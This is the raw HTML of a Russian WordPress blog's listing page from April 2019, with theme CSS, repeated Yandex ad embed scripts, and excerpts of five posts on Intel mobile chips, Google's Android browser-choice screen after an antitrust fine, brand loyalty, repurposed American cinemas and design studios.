<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="1862" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-36810 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-9go tag-intel tag-vysokomu tag-ggts tag-dlya tag-do tag-k tag-mobilnyh tag-novosti tag-pk tag-pokoleniya tag-predlagayut tag-s tag-stremyatsya tag-urovnyu tag-chastotoj tag-chipy tag-yader category-1 description-off" data-name="Чипы Intel для мобильных ПК 9-го поколения стремятся к высокому уровню &#8212; предлагают 8 ядер с частотой до 5 ГГц &#8212; Новости" data-date="2019-04-24T22:17:17+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/chipy-intel-dlya-mobilnyh-pk-9-go-pokoleniya-stremyatsya-k-vysokomu-urovnyu-predlagayut-8-yader-s-chastotoj-do-5-ggts-novosti.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/04/1556133437_pre-chipy-intel-dlya-mobilnyh-pk-9-go-pokoleniya-stremyatsya-k-vysokomu-urovnyu-predlagayut-8-yader-s-chastotoj-do-5-ggts-novosti-1266x844.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/04/1556133437_pre-chipy-intel-dlya-mobilnyh-pk-9-go-pokoleniya-stremyatsya-k-vysokomu-urovnyu-predlagayut-8-yader-s-chastotoj-do-5-ggts-novosti-1266x844.jpg 1266w" alt="" title="&lt;pre&gt;Чипы Intel для мобильных ПК 9-го поколения стремятся к высокому уровню - предлагают 8 ядер с частотой до 5 ГГц - Новости" width="1266" height="844"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/chipy-intel-dlya-mobilnyh-pk-9-go-pokoleniya-stremyatsya-k-vysokomu-urovnyu-predlagayut-8-yader-s-chastotoj-do-5-ggts-novosti.html" title="Чипы Intel для мобильных ПК 9-го поколения стремятся к высокому уровню &#8212; предлагают 8 ядер с частотой до 5 ГГц &#8212; Новости" rel="bookmark">Чипы Intel для мобильных ПК 9-го поколения стремятся к высокому уровню &#8212; предлагают 8 ядер с частотой до 5 ГГц &#8212; Новости</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/04/24" title="22:17" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-04-24T22:17:17+00:00">24.04.2019</time></a></div>
	<div class="entry-excerpt"><p>Intel представила шесть новых мобильных чипов Core серии H 9-го поколения &#8212; с самым быстрым процессором Core i9-9980HK, взлетевшим до нового рекордного уровня: 8 ядер, 16 потоков и колоссальная тактовая частота 5 ГГц, после повышения После запуска своих чипов Core 9-го поколения для настольных ПК в октябре прошлого года Intel представила эту же возможность для&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/chipy-intel-dlya-mobilnyh-pk-9-go-pokoleniya-stremyatsya-k-vysokomu-urovnyu-predlagayut-8-yader-s-chastotoj-do-5-ggts-novosti.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-36808 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-android tag-google tag-brauzer tag-v tag-vybirat tag-vynudil tag-dat tag-milliardov tag-polzovatelyam tag-samim tag-shtraf category-1 description-off" data-name="Штраф в $5 миллиардов вынудил Google дать пользователям Android самим выбирать браузер" data-date="2019-04-24T18:02:13+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/shtraf-v-5-milliardov-vynudil-google-dat-polzovatelyam-android-samim-vybirat-brauzer.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/04/shtraf-v-5-milliardov-vynudil-google-dat-polzovatelyam-android-samim-vybirat-brauzer-675x449.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/04/shtraf-v-5-milliardov-vynudil-google-dat-polzovatelyam-android-samim-vybirat-brauzer-675x449.jpg 675w" alt="" title="Штраф в $5 миллиардов вынудил Google дать пользователям Android самим выбирать браузер" width="675" height="449"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/shtraf-v-5-milliardov-vynudil-google-dat-polzovatelyam-android-samim-vybirat-brauzer.html" title="Штраф в $5 миллиардов вынудил Google дать пользователям Android самим выбирать браузер" rel="bookmark">Штраф в $5 миллиардов вынудил Google дать пользователям Android самим выбирать браузер</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/04/24" title="18:02" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-04-24T18:02:13+00:00">24.04.2019</time></a></div>
	<div class="entry-excerpt"><p>Штраф компания получила за нарушение антимонопольного законодательства Теперь при первом открытии Google Play пользователям Android в Европе будут предлагать самостоятельно выбрать браузер и поисковую систему. Google пришлось пойти на это из-за штрафа в $5 миллиардов, полученного за нарушение антимонопольного законодательства. Предложение установить другие браузеры и поисковые системы будет показываться пользователям после предстоящего обновления. Появятся два&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/shtraf-v-5-milliardov-vynudil-google-dat-polzovatelyam-android-samim-vybirat-brauzer.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-36804 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-freelancetoday tag-birzh tag-birzhi tag-dlya tag-i tag-ispolzovat tag-kak tag-nachinayushhih tag-novosti tag-obzory tag-poleznoe tag-sajty tag-sovety tag-frilans tag-frilansa tag-chto tag-eto category-179 description-off" data-name="что это и как использовать / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" data-date="2019-04-24T17:02:14+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/chto-eto-i-kak-ispolzovat-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/04/1556114534_chto-eto-i-kak-ispolzovat-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-899x600.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/04/1556114534_chto-eto-i-kak-ispolzovat-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-899x600.jpg 899w" alt="" title="что это и как использовать / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" width="899" height="600"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/chto-eto-i-kak-ispolzovat-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="что это и как использовать / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" rel="bookmark">что это и как использовать / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/04/24" title="17:02" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-04-24T17:02:14+00:00">24.04.2019</time></a></div>
	<div class="entry-excerpt"><p>Задумывались ли вы, почему некоторые люди постоянно покупают исключительно вещи одного и того же бренда? Только подумайте о постоянной битве между пользователями Apple и Samsung. В вашем кругу определенно есть человек, которому принадлежит каждый продукт Apple, который когда-либо был выпущен, и утверждает, что этот бренд особенный. Возможно, вы заметили это и в своем поведении. Оказывается,&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/chto-eto-i-kak-ispolzovat-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-36824 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-ameriki tag-velichajshie tag-zhizni tag-kinoteatry tag-nahodyat tag-novye tag-strannye category-1 description-off" data-name="Величайшие кинотеатры Америки находят странные новые жизни" data-date="2019-04-24T17:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/velichajshie-kinoteatry-ameriki-nahodyat-strannye-novye-zhizni.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/04/pre-velichajshie-kinoteatry-ameriki-nahodyat-strannye-novye-zhizni-1445x964.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/04/pre-velichajshie-kinoteatry-ameriki-nahodyat-strannye-novye-zhizni-1445x964.jpg 1445w" alt="" title="&lt;pre&gt;Величайшие кинотеатры Америки находят странные новые жизни" width="1445" height="964"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/velichajshie-kinoteatry-ameriki-nahodyat-strannye-novye-zhizni.html" title="Величайшие кинотеатры Америки находят странные новые жизни" rel="bookmark">Величайшие кинотеатры Америки находят странные новые жизни</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/04/24" title="17:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-04-24T17:00:00+00:00">24.04.2019</time></a></div>
	<div class="entry-excerpt"><p>Французские фотографы Ив Маршан и Ромен Меффр провели более десяти лет, снимая бывшие кинотеатры, такие как старый театр Альгамбра в Сан-Франциско, который был превращен в спортзал. Когда он открылся в 1925 году, Uptown Theatre был крупнейшим театром Чикаго. Закрытый в 1981 году, он в настоящее время ожидает реставрации. Беркли, Калифорнийский театр Риволи на 1400 мест,&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/velichajshie-kinoteatry-ameriki-nahodyat-strannye-novye-zhizni.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-36802 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-vyzhit tag-dizajna tag-dolzhny tag-esli tag-oni tag-osobennosti tag-studii tag-hotyat tag-eksperimentirovat category-179 description-off" data-name="Студии дизайна должны экспериментировать, если они хотят выжить &#8212; Особенности" data-date="2019-04-24T16:47:19+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/studii-dizajna-dolzhny-eksperimentirovat-esli-oni-hotyat-vyzhit-osobennosti.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/04/1556113640_pre-studii-dizajna-dolzhny-eksperimentirovat-esli-oni-hotyat-vyzhit-osobennosti-1351x901.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/04/1556113640_pre-studii-dizajna-dolzhny-eksperimentirovat-esli-oni-hotyat-vyzhit-osobennosti-1351x901.jpg 1351w" alt="" title="&lt;pre&gt;Студии дизайна должны экспериментировать, если они хотят выжить - Особенности" width="1351" height="901"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/studii-dizajna-dolzhny-eksperimentirovat-esli-oni-hotyat-vyzhit-osobennosti.html" title="Студии дизайна должны экспериментировать, если они хотят выжить &#8212; Особенности" rel="bookmark">Студии дизайна должны экспериментировать, если они хотят выжить &#8212; Особенности</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/04/24" title="16:47" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-04-24T16:47:19+00:00">24.04.2019</time></a></div>
	<div class="entry-excerpt"><p>Ведущие студии, в том числе Vault49, Here Design, Found Studio и Trollback + Company, рассказывают нам, почему стоит никогда не рисковать. Дизайнерские студии часто воспринимаются как художественные студии, но на заработной плате, с приходом рабочих мест и созданием визуальных эффектов. Но где это оставляет роль искусства в картине, и имеет ли место эксперименту ради творчества&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/studii-dizajna-dolzhny-eksperimentirovat-esli-oni-hotyat-vyzhit-osobennosti.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
